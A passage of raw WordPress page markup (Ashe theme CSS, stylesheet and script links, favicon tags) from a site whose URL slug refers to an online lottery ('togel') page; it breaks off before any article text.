2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=1331' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-koba/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1331 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
